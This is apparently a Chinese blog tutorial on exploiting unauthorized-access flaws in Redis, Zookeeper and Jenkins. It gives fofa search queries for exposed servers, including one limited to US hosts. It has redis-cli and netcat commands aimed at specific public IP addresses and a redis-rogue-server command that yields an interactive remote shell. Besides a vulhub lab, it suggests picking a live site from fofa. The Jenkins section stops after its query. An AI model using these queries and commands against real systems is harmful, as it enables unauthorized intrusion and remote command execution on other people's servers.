未授权访问复现

⼀、Redis未授权访问漏洞



进入vulhub目录使用以下命令启动靶机,或者在fofa里找一个网站去连。

fofa语句:port="6379" && banner="redis_version:6.2.7"cd /vulhub-master/redis/4-unacc

docker-compose up -d

docker ps



在Kali上安装redis程序进行服务的链接

apt-get install redisredis-cli -h 47.93.51.60 -p 6379







下载以下攻击项目:https://github.com/n0b0dyCN/redis-rogue-server

ls一下可以发现多了一个redis-rogue-server-master.zip,解压一下。



unzip redis-rogue-server-master.zip执行以下命令获取目标的命令执行环境,交互时输入 i 键会获取Shell环境

python3 redis-rogue-server.py --rhost 47.93.51.60 --lhost 47.93.51.60

二、Zookeeper未授权访问漏洞

使用Fofa语法搜索资产信息。



port="2181" && "Zookeeper" && country="US"在Kali中使用以下命令进行未授权访问漏洞测试

echo envi | nc 192.248.225.1 2181



可使用Zookeeper可视化管理功具进行连接。

(https://issues.apache.org/jira/secure/attachment/12436620/ZooInspector.zip)







三、Jenkins未授权访问漏洞

使用Fofa语法搜索资产信息。

port="8080" && app="JENKINS" && title=="Dashboard [Jenkins]"

